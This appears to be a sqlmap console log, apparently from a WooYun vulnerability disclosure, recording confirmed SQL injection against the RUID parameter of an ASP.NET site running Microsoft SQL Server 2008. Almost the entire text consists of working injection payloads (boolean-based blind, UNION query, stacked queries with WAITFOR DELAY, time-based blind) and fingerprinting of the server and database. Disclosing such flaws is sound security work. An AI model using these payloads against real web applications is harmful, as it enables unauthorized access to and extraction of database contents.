 Parameter: RUID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: RUID=1cb0079d00052900ea' AND 8907=8907 AND 'Ufmh'='Ufmh&wndType=N&d
esktopID=uncreated
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: RUID=-4911' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(113)+CHAR(118
)+CHAR(112)+CHAR(113)+CHAR(109)+CHAR(66)+CHAR(117)+CHAR(80)+CHAR(98)+CHAR(112)+C
HAR(79)+CHAR(99)+CHAR(77)+CHAR(74)+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(118)+CHAR(
113),NULL-- &wndType=N&desktopID=uncreated
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: RUID=1cb0079d00052900ea'; WAITFOR DELAY '0:0:5'--&wndType=N&desktop
ID=uncreated
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: RUID=1cb0079d00052900ea' WAITFOR DELAY '0:0:5'--&wndType=N&desktopI
D=uncreated
---
[21:13:04] [INFO] testing Microsoft SQL Server
[21:13:05] [INFO] confirming Microsoft SQL Server
[21:13:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:13:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org
[*] shutting down at 21:13:10